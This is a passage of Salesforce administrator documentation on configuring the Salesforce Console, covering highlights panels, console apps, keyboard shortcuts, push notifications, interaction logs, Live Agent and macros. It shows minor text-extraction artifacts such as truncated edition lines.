- Tip: To add third-party integrations, or expand console customizations to new levels, advanced administrators and developers can create console components, or use code with an API named the Salesforce Console Integration Toolkit.

### SEE ALSO:

[Enable the Sales Console User Permission for a Salesforce Console](#page-3616-1) [Salesforce Console Implementation Tips](#page-3613-1) [Prepare to Set up a Salesforce Console](#page-3613-0) [Salesforce Console Configurable Features](#page-3620-0)

### EDITIONS

Available in: Salesforce Classic

Available in: **Performance** and **Developer** editions

Available in: **Enterprise** and **Unlimited** editions for an extra cost

### USER PERMISSIONS

To assign permission set licenses:

**•** "Manage Internal Users"

To create a Salesforce Console for Sales:

- **•** "Customize Application" AND
	- "Sales Console"

# <span id="page-3616-1"></span>Enable the Sales Console User Permission for a Salesforce Console

After users are licensed for the Salesforce Console for Sales, add the Sales Console permission to a permission set.

- **1.** From Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**.
- **2.** Create a permission set. When creating the permission set, select the user license type None. If another license types is selected, you won't be able to add the Sales Console user permission for this permission set.
- **3.** On the Permission Set page, click **App Permissions**.
- **4.** Select the Sales Console permission and click **Save**.

#### SEE ALSO:

<span id="page-3616-0"></span>[Set up a Salesforce Console for Sales](#page-3615-0)

# Turn on Salesforce Console Highlights Panels

To display highlights panels in a console, you must turn them on.

- **1.** Edit any page layout and click **Layout Properties**.
- **2.** Check Highlights Panel, and click **OK**.
- **3.** Click **Save**.

### SEE ALSO:

[Set up a Salesforce Console for Service](#page-3614-0) [Set up a Salesforce Console for Sales](#page-3615-0) [Configure Highlights Panels for a Salesforce Console](#page-3617-0) [Highlights Panel Fields and Format](#page-3618-0)

### EDITIONS

- Available in: Salesforce Classic
- Available in: **Performance** and **Developer** editions

Available in: **Enterprise** and **Unlimited** editions for an additional cost

# USER PERMISSIONS

To create permission sets:

**•** "Manage Users"

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud for an extra cost

# USER PERMISSIONS

To customize page layouts:

**•** "Customize Application"

To view page layouts:

**•** "View Setup"

# <span id="page-3617-0"></span>Configure Highlights Panels for a Salesforce Console

The highlights panel is a customizable table of up to four columns at the top of every primary tab in a console. It helps console users see key information at a glance.

To edit a highlights panel, hover over the panel on any page layout and click  $\ll$  or double-click the panel. To add or change fields, click the appropriate column and select fields from the Top Field and Bottom Field lists. If the fields you want to add aren't listed, you must first add them to the detail page layout. Fields can appear once on each highlights panel, and fields already in use appear as gray in the field selection list. Highlights panel don't support rich text area (RTA) fields, custom long-text area fields, or the Transcript object.

To remove fields, click the appropriate column and select -None- from the field lists. To add columns,

click **Add Column**. To remove columns, hover over the column and click  $\left(\frac{1}{2}\right)$ .

To save highlights panel changes, click **OK** in the Highlights Panel Properties dialog box. When you've finished editing the page layout, click **Save**. To display highlights panels in a console, you must turn them on.

Important: If you leave a page layout before clicking **Save**, you'll lose your highlights panel changes.

### SEE ALSO:

[Turn on Salesforce Console Highlights Panels](#page-3616-0) [Highlights Panel Fields and Format](#page-3618-0)

# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud for an extra cost

### USER PERMISSIONS

To customize page layouts:

- **•** "Customize Application"
- To view page layouts:
- **•** "View Setup"

# <span id="page-3618-0"></span>Highlights Panel Fields and Format

Before you configure a highlights panel for a Salesforce console, review these formatting rules.

A highlights panel can include any standard or custom fields that've already been added to a page layout. Each panel can have a minimum of one column of fields and a maximum of four columns. Each column can have one or two fields in top or bottom positions.

When users see a highlights panel, top fields appear in bold and in a larger font than bottom fields. Users can only see fields that they have permission to view—otherwise fields appear blank. When both fields appear blank in a column, the column appears blank.

SEE ALSO:

[Configure Highlights Panels for a Salesforce Console](#page-3617-0) [Turn on Salesforce Console Highlights Panels](#page-3616-0)

# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud for an extra cost

# USER PERMISSIONS

To customize page layouts:

- **•** "Customize Application"
- To view page layouts:
- **•** "View Setup"

# <span id="page-3619-0"></span>Create a Salesforce Console App

To create a console, administrators must create a console app.

[Walk Through It \(Requires the "Sales Console" user permission or the Service Cloud User](https://login.salesforce.com/services/walkthrough?path=/02u?setupid=TabSet&tour=salesforce-console-overview) [license\)](https://login.salesforce.com/services/walkthrough?path=/02u?setupid=TabSet&tour=salesforce-console-overview)

# Watch a Demo: **[Prepare to Set up a Salesforce Console](http://salesforce.vidyard.com/watch/Ki1BhOiiQAbhWmFg-x4uiQ)**

Each console is a custom app that users select from the Force.com app menu. The number of console apps you can create is based on your organization's custom app limits.

- **1.** From Setup, enter *Apps* in the Quick Find box, then select **Apps**, then click **Next**.
- **2.** Click **New**, select Console, and click **Next**. Optionally, to copy an existing console, click **Clone** on the console's detail page. Save a console that you've copied before you can update its cloned push notifications or keyboard shortcuts.
- **3.** Type a label for the app, then click **Next**.The label can have a maximum of 40 characters, including spaces. This label is the app's name in the Force.com app menu.
- **4.** Optionally, add a custom logo. Click **Insert an image**, choose a file image from the document library, then click **Next**.
- **5.** Select the items to include in the navigation tab, then click **Next**. You can't add the following to the navigation tab: forecasts, ideas, answers, connections, portals, console, activities (tasks and events), the App Launcher, or buttons for customizing your organization. Tab visibility settings, and the Overwrite users' personal tab customizations setting, don't apply to the navigation tab. For example, you can access Accounts from the navigation tab even if Accounts are Tab Hidden on user profiles.

**6.** Choose how items that aren't selected from a primary tab or subtab display, then click **Next**. For example, choose whether cases display as primary tabs or as subtabs on parent records when selected from list views, search results, or screen pops. Click:

- As a primary tab to display the object's records as primary tabs.
- **•** As a subtab of to display the object's records as subtabs. From the drop-down list, choose the parent record where the subtabs appear. For example, if you want cases to appear as subtabs on contacts, select Contact Name (Contact) in the Cases row. If parent records don't apply, subtabs appear as primary tabs. For example, if you make campaigns a subtab of leads but a lead doesn't belong to a campaign, that campaign appears as a primary tab.
- **7.** Optionally, if your organization has Service Cloud and [Live Agent,](#page-2455-0) select Include Live Agent in this App, and click **Next**. If you choose to include a chat workspace for Live Agent in your console, you can:
	- **•** Choose records or pages to open as subtabs of chat sessions.
	- **•** Select Include Suggested Articles from Salesforce Knowledge in Live Agent to display the articles tool in the chat workspace.
- **8.** Assign the Salesforce console to user profiles:
	- **a.** Check the Visible box to choose the user profiles for which the app is available.
	- **b.** Check the Default box to set the app as that profile's default app, meaning that new users with the profile see this app the first time they log in. Profiles with limits are excluded from this list.

**9.** Click **Save**.

# EDITIONS

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud for an extra cost

### USER PERMISSIONS

To view apps:

**•** "View Setup and Configuration"

#### To manage apps:



Tip: To see any setup changes to a console, refresh your browser.

#### SEE ALSO:

[Set up a Salesforce Console for Service](#page-3614-0) [Set up a Salesforce Console for Sales](#page-3615-0) [Brand a Salesforce Console](#page-3654-0)

# <span id="page-3620-0"></span>Configure a Salesforce Console

# Salesforce Console Configurable Features

An administrator must turn on and configure most console features to determine how you view and work with data.



### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud for an extra cost

# USER PERMISSIONS

Configure a Salesforce Console for Service:

**•** "Customize Application"

Salesforce Console for Sales:

**•** "Customize Application" AND "Sales Console User"

SEE ALSO:

[Salesforce Console](#page-3610-0)

# <span id="page-3621-0"></span>Choose How Lists Display in a Salesforce Console

Administrators can change how lists appear to console users.

In a console, you can display lists in one of three ways:



To change how lists display:

**1.** From Setup, enter *Apps* in the Quick Find box, then select **Apps**.

- **2.** Select a console app.
- **3.** Click **Edit**.

**4.** Choose how you want lists to display. If you choose pinned lists, specify a default size, in pixels or percentage of screen space.

**5.** Click **Save**.

SEE ALSO:

[Salesforce Console Configurable Features](#page-3620-0) [Salesforce Console](#page-3610-0)

Available in: Salesforce

in: **Enterprise**, **Performance**, **Unlimited**, **loper** Editions with te Cloud

in: **Performance loper** Editions with Cloud

in: **Enterprise** and **d** Editions with the ud for an extra cost

# USER PERMISSIONS

To choose how lists display:

# <span id="page-3622-0"></span>Save User Sessions for a Salesforce Console

Administrators can save user sessions so that when you close your browser or log out of Salesforce, you can quickly return to what you were working on when you log in again.

If a console is set up, user sessions are automatically saved so that when you log in again, the following appear: any previously open console tabs, custom console components, resized sidebar components, an open or closed search header, and interaction logs.

- **1.** From Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **2.** Select a console app.
- **3.** Click **Edit**.
- **4.** If user sessions aren't saved, click Save User Sessions.
- **5.** Click **Save**.

### SEE ALSO:

[Salesforce Console Configurable Features](#page-3620-0) [Salesforce Console](#page-3610-0)

# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud for an extra cost

# USER PERMISSIONS

To save user sessions for a Salesforce console:

**•** "Customize Application"

# <span id="page-3622-1"></span>Turn on the History Component for a Salesforce Console

If a console is set up, you can add the History component to the footer so that users can quickly access recent primary tabs or bookmarks without having to search Salesforce.

- Note: With Summer '15, Most Recent Tabs was renamed History and bookmarks were added to it to give you a more streamlined experience for finding and retrieving tabs. These features aren't available in Internet Explorer® 7 and 8.
- **1.** From Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **2.** Select a Salesforce console app.
- **3.** Click **Edit**.
- **4.** In Choose Console Components, add History to Selected Items.
- **5.** In Align Custom Console Component, choose whether the component will appear in the footer's right or left side.
- **6.** Click **Save**.

#### SEE ALSO:

[Salesforce Console Configurable Features](#page-3620-0) [Salesforce Console](#page-3610-0)

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud for an extra cost

# USER PERMISSIONS

To turn on the History component:

# <span id="page-3623-0"></span>Customize Keyboard Shortcuts for a Salesforce Console

Create or customize keyboard shortcuts so that users can quickly perform actions by pressing keys instead of having to use a mouse.

If a console is set up, several default keyboard shortcuts are automatically turned on and available for customization. For example, pressing keys to open and close tabs, move between tabs, and save records. Before you can create custom shortcuts, a developer must define the shortcut's action with the addEventListener() method in the Salesforce Console Integration Toolkit. You can only create shortcuts for actions performed inside of a console.

- **1.** From Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **2.** Click **Edit** next to a Salesforce console app.
- **3.** Click **Customize keyboard shortcuts**.
- **4.** Click **Edit** on the top of the page.
- **5.** Click **Edit** to customize an existing shortcut, or click **+Add Keyboard Shortcut** to create a new one. When creating a new shortcut, you must add a Console Event Name, which is a unique identifier for the key commands, and then send the event name to the developer who defined the shortcut's action so that he or she can add it to the method that will trigger the shortcut. You can't delete the default shortcuts, but you can edit or deactivate them.

#### **6.** Click **Save**.

After you customize or create shortcuts, notify users assigned to a console about the new actions they can perform.

 $\mathcal{A}$ Note: You can have up to 144 shortcuts for each console, which includes the default shortcuts and any that you create. If you create or customize keyboard shortcuts that include standard browser shortcuts, such as CTRL+F, your shortcuts might not work as intended.

Keyboard shortcuts aren't case sensitive, even when you press SHIFT before a letter key. For example, SHIFT+b is the same as SHIFT+B. If CTRL, ALT, or SHIFT is in a keyboard shortcut, the sequence of those keys doesn't matter. For example, CTRL+ALT+A is the same as ALT+CTRL+A.

Tip: You can include as many keys in a shortcut as you want, but we recommend that you limit a shortcut to three keys so that users can remember it. Console users can press SHIFT+K to view an overlay with a list of all console shortcuts.

#### SEE ALSO:

[Default Keyboard Shortcuts for a Salesforce Console](#page-2250-0) [Salesforce Console Configurable Features](#page-3620-0) [Salesforce Console](#page-3610-0)

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud for an extra cost

# USER PERMISSIONS

To customize keyboard shortcuts for a Salesforce console:

# <span id="page-3624-0"></span>Turn on Multi-Monitor Components for a Salesforce Console

If a console is set up, multi-monitor components are turned on so that you can move portions of a console to different areas of your screens to help you work best.

With multi-monitor components, you can pop out primary tabs or Open CTI SoftPhones from browsers and drag them across multiple monitors. You can also move the History component, Live Agent chats (but not the footer component), and any console components included in a console's footer.

- **1.** From Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **2.** Select a console app.
- **3.** Click **Edit**.
- **4.** If multi-monitor components are turned off, click Enable Multi-Monitor Components.
- **5.** Click **Save**.
- **1** Note: Popped out items close and lose their positions on screen when you log out of Salesforce, click **Setup**, click a link to leave a console, or refresh or close browsers.
- Tip: To pop out components, you might need to update these settings in your browser: (1) allow popup windows; (2) set links to open in new windows, not tabs.
- SEE ALSO:

[Salesforce Console Configurable Features](#page-3620-0) [Salesforce Console](#page-3610-0)

# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud for an extra cost

# USER PERMISSIONS

To turn on multi-monitor components:

# <span id="page-3625-0"></span>Whitelist Domains for a Salesforce Console

Administrators can let console users access domains outside of Salesforce. For example, you can add www.example.com to a console's whitelist so that console users can access that domain.

- **1.** From Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **2.** Select a console app.
- **3.** Click **Edit**.
- **4.** In Whitelist Domains, type the domains you want users to access, and separate multiple domains by commas. You don't need to add *http://* or *https://* because those are part of a URL, not a domain.
- **5.** Click **Save**.

### SEE ALSO:

[Salesforce Console Configurable Features](#page-3620-0) [Salesforce Console](#page-3610-0)

# <span id="page-3625-1"></span>Configure Push Notifications for a Salesforce Console

Administrators can set up push notifications in a console so that users can see when a record they're working on has been changed by others.

Push notifications are visual indicators on lists and detail pages in a console that show when a record or field has changed during a user's session. For example, if two support agents are working on the same case, and one agent changes the Priority, a push notification appears to the other agent so he or she spots the change and doesn't duplicate the effort.

Choose when push notifications appear and which objects and fields trigger them:

- **1.** From Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **2.** Select a console app, and click **Edit**.
- **3.** In Choose How Lists Refresh, select when push notifications appear.



EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud for an extra cost

# USER PERMISSIONS

To whitelist domains for a Salesforce console:

**•** "Customize Application"

# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud for an extra cost

# USER PERMISSIONS

To configure push notifications:



**4.** In Choose How Detail Pages Refresh, select when push notifications appear.



- **5.** Click **Select objects and fields for notifications**, and select **Edit**. The push notification settings you choose here will apply to all of your console apps.
- **6.** Select the objects that will trigger push notifications. For example, if you want any changes to cases or case fields to trigger push notifications, move Cases from Available Items to Selected Items.
- **7.** Under Fields, click **Edit** and choose the fields you want to trigger push notifications.
- **8.** Click **OK**, then select **Save**.
- **9.** Grant push notification users at least the "Read" permission on the Push Topics standard object. See [User Permissions and Access](#page-473-0) on page 468.

Important: When the Require HttpOnly attribute is turned on for session security, push notifications don't appear.  $\bf{O}$ 

Note: These objects and their fields are available for push notifications: accounts, contacts, cases, leads, opportunities, campaigns,  $\mathbb{Z}$ tasks, and custom objects.

SEE ALSO:

[Salesforce Console Configurable Features](#page-3620-0) [Salesforce Console](#page-3610-0)

# <span id="page-3627-1"></span>Turn on Interaction Logs

To display interaction logs, you must turn them on for page layouts assigned to different user profiles.

- **1.** Edit any page layout and click **Layout Properties**.
- **2.** Check Interaction Log and click **OK**.
- **3.** Click **Save**.
- Note: If you turn interaction logs on or off, you must close and reopen records to see the  $\mathbb{Z}^n$ changes.

#### SEE ALSO:

[Set Up Interaction Logs for a Salesforce Console](#page-3627-0) [Assign Interaction Logs](#page-3628-0) [Salesforce Console Configurable Features](#page-3620-0) [Salesforce Console](#page-3610-0)

# <span id="page-3627-0"></span>Set Up Interaction Logs for a Salesforce Console

An interaction log lets Salesforce console users write notes on records that appear on primary tabs.

For example, when cases appear on primary tabs, an interaction log can appear so that users can take notes on cases. You can create multiple interaction logs and customize them to display specific task fields for different users to update.

- **1.** From Setup, enter *Interaction Log Layouts* in the Quick Find box, then select **Interaction Log Layouts**.
- **2.** Click **New**.
- **3.** Name the interaction log.
- **4.** Select task fields to add to the interaction log and click **Add**.
	- \* indicates required fields.
	- **•** You can only add editable task fields to interaction logs.
	- **•** The Enter your notes here... field is automatically added to all interaction logs; you can't remove it.
- **5.** If you want this interaction log to be the default for all users, select Set as default layout.

You can't delete a default interaction log; you must first mark another interaction log as the default for your organization.

### **6.** Click **Save**.

After you set up or customize interaction logs, you can assign them to different user profiles and turn them on to display.

# EDITIONS

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud for an extra cost

### USER PERMISSIONS

To turn on interaction logs:

**•** "Customize Application"

# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud for an extra cost

# USER PERMISSIONS

To set up interaction logs:



Tip: You can create custom fields for tasks and add them to interaction logs. For example, you can create a Caller Disposition picklist with values of Angry, Neutral, and Satisfied.

#### SEE ALSO:

[Turn on Interaction Logs](#page-3627-1) [Assign Interaction Logs](#page-3628-0) [Salesforce Console Configurable Features](#page-3620-0) [Salesforce Console](#page-3610-0)

# <span id="page-3628-0"></span>Assign Interaction Logs

After you set up or customize interaction logs, you can assign them to different user profiles.

- **1.** From Setup, enter *Interaction Log Layouts* in the Quick Find box, then select **Interaction Log Layouts**.
- **2.** Click **Log Layout Assignment**.
- **3.** Choose an interaction log to assign to each user profile.
- **4.** Click **Save**.
- $\mathbb{Z}$ Note: You can't assign interaction logs to portal user profiles because Salesforce console apps aren't available to portal users.

#### SEE ALSO:

[Turn on Interaction Logs](#page-3627-1) [Set Up Interaction Logs for a Salesforce Console](#page-3627-0) [Salesforce Console Configurable Features](#page-3620-0) [Salesforce Console](#page-3610-0)

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud for an extra cost

# USER PERMISSIONS

To assign interaction logs:

# Add Live Agent to the Salesforce Console

Adding Live Agent to the Salesforce console enables agents and supervisors to chat with customers and access other customer service tools in one place.

Before you add Live Agent to a Salesforce console app, you need to create a Salesforce console app if you don't have one set up.

After you set up Live Agent, add it to a Salesforce console app. After Live Agent is set up in the console, your agents can interact with chat customers. With the Salesforce console, your agents and supervisors can access Live Agent and other Service Cloud products in one place to provide customers fast and efficient customer service.

- **1.** From Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **2.** Click **Edit** next to the name of the Salesforce console app in which you want to set up Live Agent.
- **3.** Select Include Live Agent in this App.
- **4.** Choose the records or pages that you want to open as subtabs of chat sessions in the chat workspace.
- **5.** Optionally, if your organization has Knowledge enabled, select Include Suggested Articles from Knowledge in Live Agent to display the Knowledge One widget in the chat workspace.

### **6.** Click **Save**.

You can run multiple Salesforce apps at the same time. However, if you log in to another Salesforce app while you're logged in to a Salesforce console app, you can't accept new chat requests.

SEE ALSO:

[Salesforce Console](#page-3610-0)

# Using Macros in Service Console

# Macros Overview

Support agents who use Case Feed now can run macros to automatically complete repetitive tasks—such as selecting an email template, sending an email to a customer, and updating the case status—all in a single click. Macros save time and add consistency to support agents' work.

You can create macros to perform multiple actions on the Case Feed. For example, a macro can enter the subject line of an email and update the case status. A single macro can perform multiple actions on different parts of the Case Feed at the same time.

Note: Macros are only supported on Feed-based layouts for Accounts, Contacts, Leads, and Cases Objects.

IN THIS SECTION:

### [Getting Started with Macros](#page-3630-0)

Before you can create and run macros, set up the Salesforce Console for Service environment.

# EDITIONS

Available in: Salesforce **Classic** 

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### USER PERMISSIONS

To add Live Agent to the Salesforce console:

**•** "Customize Application"

### EDITIONS

Available in: Salesforce Classic

### [Tips for Creating Macros](#page-3630-1)

How you name and design your macro can impact its usefulness to support agents. Keep these tips in mind when creating macros.

#### [Create Macros](#page-3631-0)

You can create a macro by specifying the instructions for actions that the macro performs. A macro is like a little computer program. You need to tell the macro each step that it performs. This example shows how to create a simple macro.

### [Run a Macro in the Salesforce Console for Service](#page-3632-0)

Macros automate a series of repetitive keystrokes that support agents make in the Salesforce Console for Service. You can quickly complete repetitive tasks, such as updating the case status, by running a macro.

### [Shortcuts for Macros](#page-3634-0)

<span id="page-3630-0"></span>You can use the keyboard shortcuts to work even more efficiently with macros.

# Getting Started with Macros

Before you can create and run macros, set up the Salesforce Console for Service environment.

- **1.** Enable [feed tracking](#page-2760-0) for the object.
- **2.** Create a [feed-based page layout](#page-3702-0) on a supported object. Macros are supported on the Accounts, Cases, Contacts, and Leads objects.
- **3.** Add the [publisher actions](#page-2542-0) that you want to use in macros to the page layout. For example, add the Email Action to the case page layout.
- **4.** If you want to use Quick Actions in macros, create a Quick Action and add it to the page layout.
- **5.** Add the Macros browser as a [console component](#page-3650-0) to the page layout.
- **6.** Make sure that users have the user permissions to [create macros](#page-3631-0) or [run macros,](#page-3632-0) as appropriate.

### SEE ALSO:

<span id="page-3630-1"></span>[Tips for Creating Macros](#page-3630-1) [Create Macros](#page-3631-0) [Irreversible Macros](#page-3633-0)

# Tips for Creating Macros

How you name and design your macro can impact its usefulness to support agents. Keep these tips in mind when creating macros.

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with a Service Cloud license

### EDITIONS

Available in: Salesforce Classic

